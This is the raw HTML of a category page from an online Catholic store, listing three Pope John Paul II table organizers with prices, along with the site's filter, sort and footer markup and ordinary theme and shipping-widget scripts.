                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/pope-john-paul-ii-smiling-table-organizer-vertical/" 
           class="card-figure__link"
           aria-label="Pope John Paul II Smiling Table Organizer (Vertical), ฿663.86

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/5340/18900/TOV-S623__41046__53366__30507.1437145034.jpg?c=2" alt="Pope John Paul II Smiling Table Organizer (Vertical)" title="Pope John Paul II Smiling Table Organizer (Vertical)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="5340">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;5340" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-5340">
                            <input type="checkbox" class="compare-input" name="products[]" value="5340" id="compare-5340" data-compare-id="5340"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Pope John Paul II Smiling Table Organizer (Vertical), ฿663.86

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/pope-john-paul-ii-smiling-table-organizer-vertical/"
                    
                >
                    Pope John Paul II Smiling Table Organizer (Vertical)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">฿663.86</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/saint-john-paul-the-great-kneeling-table-organizer-vertical/" 
           class="card-figure__link"
           aria-label="Saint John Paul the Great Kneeling Table Organizer (Vertical), ฿663.86

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/5346/18906/Screen_shot_2012-07-16_at_12.40.02_PM__25541__57068__38333.1437145039.png?c=2" alt="Saint John Paul the Great Kneeling Table Organizer (Vertical)" title="Saint John Paul the Great Kneeling Table Organizer (Vertical)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="5346">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;5346" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-5346">
                            <input type="checkbox" class="compare-input" name="products[]" value="5346" id="compare-5346" data-compare-id="5346"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint John Paul the Great Kneeling Table Organizer (Vertical), ฿663.86

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/saint-john-paul-the-great-kneeling-table-organizer-vertical/"
                    
                >
                    Saint John Paul the Great Kneeling Table Organizer (Vertical)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">฿663.86</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/saint-john-paul-the-great-table-organizer-vertical/" 
           class="card-figure__link"
           aria-label="Saint John Paul the Great Table Organizer (Vertical), ฿663.86

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/19214/63996/TOV-S896_600__72919_zoom__88423__57538__47520__67612.1500993352.png?c=2" alt="Saint John Paul the Great Table Organizer (Vertical)" title="Saint John Paul the Great Table Organizer (Vertical)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="19214">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;19214" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-19214">
                            <input type="checkbox" class="compare-input" name="products[]" value="19214" id="compare-19214" data-compare-id="19214"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Saint John Paul the Great Table Organizer (Vertical), ฿663.86

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/saint-john-paul-the-great-table-organizer-vertical/"
                    
                >
                    Saint John Paul the Great Table Organizer (Vertical)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">฿663.86</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">St. John Paul II</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
</ul>
    </div>

    <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
                <div data-content-region="category_below_content"></div>
            </main>
        </div>
    </div>
</div>


     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
    <div class="footer-newsletter">
        <div class="container">
            <h5>Newsletter Signup</h5>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-prefixPostfix wrap">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-mail" /></svg>
                </i>
                <input class="form-input"
                       id="nl_email"
                       name="nl_email"
                       type="email"
                       value=""
                       placeholder="Enter your email address"
                       aria-describedby="alertBox-message-text"
                       aria-required="true"
                       required
                >
                <input class="button button--primary form-prefixPostfix-button--postfix"
                       type="submit"
                       value="Subscribe"
                >
            </div>
        </div>
    </fieldset>
</form>
        </div>
    </div>
                    
<footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info 4a616d6573">
            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">
                    Categories
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/novena-for-the-holy-father-s-intentions/">Novena for the Holy Father’s Intentions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2026 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":1439,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
